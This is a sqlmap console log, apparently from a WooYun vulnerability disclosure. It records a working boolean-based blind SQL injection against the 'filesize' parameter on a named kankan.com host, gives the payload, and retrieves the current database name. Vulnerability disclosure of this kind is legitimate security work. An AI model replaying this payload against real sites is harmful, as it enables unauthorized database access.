 管理员: sqlmap
] y
[01:43:10] [INFO] resuming back-end DBMS 'mysql'
[01:43:10] [INFO] testing connection to the target URL
[01:43:10] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: filesize (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: cid=4FB05962EE9E7B5F07ED3403AC1ABC22A0839892&filesize=(SELECT (CASE
 WHEN (2108=2108) THEN 2108 ELSE 2108*(SELECT 2108 FROM INFORMATION_SCHEMA.CHARA
CTER_SETS) END))
---
[01:43:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[01:43:10] [INFO] fetching current database
[01:43:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:43:10] [INFO] retrieved: videoproperty
current database:    'videoproperty'
[01:43:13] [INFO] fetched data logged to text files under 'C:\Users\ly\.sqlmap\o
utput\videoproperty.xmp.kankan.com'
C:\Python27\sqlmap>
www.wooyun.org